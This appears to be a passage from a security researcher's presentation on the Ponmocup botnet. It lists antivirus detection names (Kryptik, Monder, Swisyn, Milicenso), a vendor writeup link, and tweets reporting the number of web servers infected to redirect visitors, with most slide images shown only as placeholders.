

### VT Detections for "Kryptik"



VT Detections for "Monder"



VT Detections for "Swisyn"



VT Detections for "Milicenso"



# Printer Bomb/Troj Milicenso

http://www.symantec.com/security\_response/writeup.jsp?docid=2010-071503-4247-99



### Tweeting about Ponmocup Finder



TomU @c APT ure 24 May The following 80 web servers are currently infected to redirect to #Ponmocup #malware security-research.dyndns.org/pub/botnet/pon... Ref: c-apt-ure.blogspot.com/search/label/p... Expand

24 May



**TomU** @c\_APT\_ure

The following 118 web servers have been infected to redirect to #Ponmocup #malware security-research.dyndns.org/pub/botnet/pon... Ref: c-apt-ure.blogspot.com/search/label/p... Expand